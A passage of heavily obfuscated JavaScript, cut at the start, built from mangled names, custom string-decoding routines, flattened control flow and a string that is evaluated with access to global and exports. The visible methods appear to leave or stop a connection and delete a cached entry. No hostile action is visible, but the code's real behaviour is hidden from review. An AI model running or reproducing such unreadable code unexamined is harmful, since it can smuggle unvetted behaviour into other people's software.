Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}this[YDIjOpT(COUTlm[0xd1])][YDIjOpT(COUTlm[0xca])](this[NWjqMxW(0x23c)])}}else{lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW,nMGhcDt;function*ovzQUpG(nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT={oDJEJ8u:{}}){while(nMGhcDt+ovzQUpG+B1zYzDf!==-0x9b)with(YDIjOpT.OIgFCe||YDIjOpT)switch(nMGhcDt+ovzQUpG+B1zYzDf){case B1zYzDf- -0x6c:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=-0x85,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0xba,ovzQUpG+=-0x120,B1zYzDf+=0x18b);break;case YDIjOpT.oDJEJ8u.ynTv6oG+0x9b:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=0xc2,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x75,ovzQUpG+=0x128,B1zYzDf+=-0x280);break;case B1zYzDf-0xe9:u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x18,ovzQUpG+=-0x6d,B1zYzDf+=0x4c);break;case nMGhcDt-0x38:case 0xf7:case-0xba:u6_EVT(RlQ8xAl.push((piGA7y6|cBMRUzJ<<iXeq28f)&COUTlm[0x3]),YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,ovzQUpG+=-0xf0,B1zYzDf+=0x187);break;case B1zYzDf-0x16e:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);case 0x9e:case-0x42:u6_EVT(YDIjOpT.oDJEJ8u.ynTv6oG=0x4a,oDJEJ8u.V1RpiU=\"f{u5F1Y#D}_~>O:v[!Ja.h`L?3N%k()\\\"WoA;@*s4Zw,n0dMS&jr$xm6QI=H9PBybGX+TlVt7Uc|]z<i/R2g^8epCEKq\",oDJEJ8u.dw5LCeA=\"\"+(ciLSRf||\"\"),oDJEJ8u.RBMfmQ=oDJEJ8u.dw5LCeA.length,YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=0x169,ovzQUpG+=0xac,B1zYzDf+=-0x102);break;case YDIjOpT.oDJEJ8u.ynTv6oG+0x21:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);default:case YDIjOpT.oDJEJ8u.ynTv6oG+-0xe0:u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x3e,ovzQUpG+=-0x108,B1zYzDf+=0x18b);break;case ovzQUpG- -0x20:return NWjqMxW=!0x0,YtUxXe(RlQ8xAl);case nMGhcDt-0xcd:u6_EVT(YDIjOpT.oDJEJ8u.RlQ8xAl=[],YDIjOpT.oDJEJ8u.piGA7y6=COUTlm[0x0],YDIjOpT.oDJEJ8u.iXeq28f=COUTlm[nMGhcDt+-0x19e],YDIjOpT.oDJEJ8u.cBMRUzJ=-COUTlm[ovzQUpG+-(nMGhcDt+-0x191)]);for(YDIjOpT.oDJEJ8u.Xwbr2U=COUTlm[ovzQUpG+-0xe];Xwbr2U<RBMfmQ;Xwbr2U++){YDIjOpT.oDJEJ8u.yP1RrgV=V1RpiU.indexOf(dw5LCeA[Xwbr2U]);if(yP1RrgV===-COUTlm[nMGhcDt+-0x19d])continue;if(cBMRUzJ<COUTlm[nMGhcDt+-0x19e]){cBMRUzJ=yP1RrgV}else{u6_EVT(cBMRUzJ+=yP1RrgV*COUTlm[nMGhcDt+-0x187],piGA7y6|=cBMRUzJ<<iXeq28f,iXeq28f+=(cBMRUzJ&COUTlm[ovzQUpG+0xb])>COUTlm[ovzQUpG+0xc]?COUTlm[0x1b]:COUTlm[nMGhcDt+-0x182]);do{u6_EVT(RlQ8xAl.push(piGA7y6&COUTlm[ovzQUpG+-0xb]),piGA7y6>>=COUTlm[0x2],iXeq28f-=COUTlm[ovzQUpG+-0xc])}while(iXeq28f>COUTlm[ovzQUpG+0x0]);cBMRUzJ=-COUTlm[0x1]}}if(cBMRUzJ>-COUTlm[ovzQUpG+-0xd]){u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x24e,ovzQUpG+=0x24,B1zYzDf+=0x71);break}else{u6_EVT(YDIjOpT.OIgFCe=YDIjOpT.oDJEJ8u,nMGhcDt+=-0x24e,ovzQUpG+=-0xcc,B1zYzDf+=0x1f8);break}}}u6_EVT(NWjqMxW=void 0x0,nMGhcDt=ovzQUpG(0x35,-0x9e,0x27).next().value);if(NWjqMxW){return nMGhcDt}}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(this[YDIjOpT(COUTlm[0xcb])]===ovzQUpG(0x23d)){if(ovzQUpG(0x23e)in T4jOG0){B1zYzDf()}function B1zYzDf(){lGYfYcz(NWjqMxW);function ciLSRf(ciLSRf){return ciLSRf[COUTlm[0x1]]*COUTlm[0xcd]+(ciLSRf[COUTlm[0x0]]<COUTlm[0x0]?COUTlm[0xcc]|ciLSRf[COUTlm[0x0]]:ciLSRf[COUTlm[0x0]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];switch(((ciLSRf[COUTlm[0x0]]&COUTlm[0xcc])!==COUTlm[0x0])*COUTlm[0x1]+(ciLSRf[COUTlm[0x0]]<COUTlm[0x0])*COUTlm[0x23]){case COUTlm[0x0]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])];case COUTlm[0x1]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc]-COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])+COUTlm[0x1]];case COUTlm[0x23]:return[((ciLSRf[COUTlm[0x0]]+COUTlm[0xcc])%COUTlm[0xcc]+COUTlm[0xcc])%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).round(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])];case COUTlm[0x13]:return[ciLSRf[COUTlm[0x0]]%COUTlm[0xcc],XaVbJgX(ovzQUpG(COUTlm[0xce])).trunc(ciLSRf[COUTlm[0x0]]/COUTlm[0xcd])]}}let nMGhcDt=ciLSRf([COUTlm[0x23],COUTlm[0x1d]]),B1zYzDf=ciLSRf([COUTlm[0x1],COUTlm[0x23]]),YDIjOpT=nMGhcDt+B1zYzDf,UTWbWH=YDIjOpT-B1zYzDf,rEkkaO=UTWbWH*COUTlm[0x23],zozYIOd=rEkkaO/COUTlm[0x23];u6_EVT(XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(YDIjOpT)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(UTWbWH)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(rEkkaO)),XaVbJgX(ovzQUpG(COUTlm[0xcf])).log(NWjqMxW(zozYIOd)))}if(this[ovzQUpG(COUTlm[0xd0])]){u6_EVT(this[ovzQUpG(COUTlm[0xd0])][ovzQUpG(0x242)]?.leave(),this[ovzQUpG(0x243)+COUTlm[0x80]][ovzQUpG(0x244)+ovzQUpG(0x245)]())}}}this[YDIjOpT(COUTlm[0xc7])]=COUTlm[0x54]}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x246)]=function(){if(this[YDIjOpT(COUTlm[0xd1])]){function ciLSRf(ciLSRf){var NWjqMxW=\"zgSrtCTnqXLPhQjZclDIf6&v%85k.:}mo\\\"W,GuRd^baBE;JO]_>w?)$M#s793/U4!x|+{K2y[N=VY@`p*A1i<He(~F0\",nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,YDIjOpT=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xc9])){this[YDIjOpT(COUTlm[0xd2])+COUTlm[0x88]][YDIjOpT(0x247)]()}else{if(YDIjOpT(0x248)in T4jOG0){nMGhcDt()}function nMGhcDt(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0]}if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xd4])){this[YDIjOpT(COUTlm[0xd1])][YDIjOpT(0x24d)]()}}this[YDIjOpT(COUTlm[0xd1])]=COUTlm[0x54];let ovzQUpG=this[NWjqMxW(0x24e)]+COUTlm[0xd5]+this[NWjqMxW(0x24f)];u6_EVT(ovzQUpG=ovzQUpG[NWjqMxW(0x250)+COUTlm[0x22]](NWjqMxW(0x251),\"\"),delete XaVbJgX(NWjqMxW(0x252))[NWjqMxW(0x253)][NWjqMxW(0x254)+NWjqMxW(0x255)][ovzQUpG])}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x256)]=function(){if(this[YDIjOpT(COUTlm[0xc8])+COUTlm[0xa0]]===YDIjOpT(COUTlm[0xc9])){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ciLSRf));function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0xd6]]=\"+s={}2mHK%u4l]h9@#L8iOU!\\\"kW_a3cn6Qe`IYZxG0E?:Xo7)JAtSF;BNpr&5qPR>f1zy|jvdMb*DCV/[T.^,~<$(gw\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0xd7]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[-COUTlm[0x7]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[-COUTlm[0xd7]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0xd8]]=ciLSRf[-COUTlm[0xd6]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0xd8]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0xd8]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0xd8]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x7]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x7]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x7]])}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}return!!(this[YDIjOpT(COUTlm[0xd1])]&&this[NWjqMxW(0x257)][NWjqMxW(0x258)][NWjqMxW(0x259)]===NWjqMxW(0x25a))}else{if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xd4])){function nMGhcDt(ciLSRf){var NWjqMxW=\"0OFUTDXSKE(e{lg16qAon%wv=|pdsz)+/k.*u;MZhJy}~f7x`59r?<mY]BH&cj#\\\"$G[2:!a3CiLR8@^Wb4It_QPV,N>\",nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,YDIjOpT=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function ovzQUpG(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=nMGhcDt(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}return!!(this[ovzQUpG(0x25b)]&&this[ovzQUpG(0x25c)+COUTlm[0x88]][ovzQUpG(0x25d)][ovzQUpG(0x25e)]===ovzQUpG(0x25f)+ovzQUpG(0x260))}}return COUTlm[0x2e]})}();")({get"ytMcvQ2"(){return global},get"J0S8yr"(){return exports},get"dDsgO_"(){return typeof exports}});;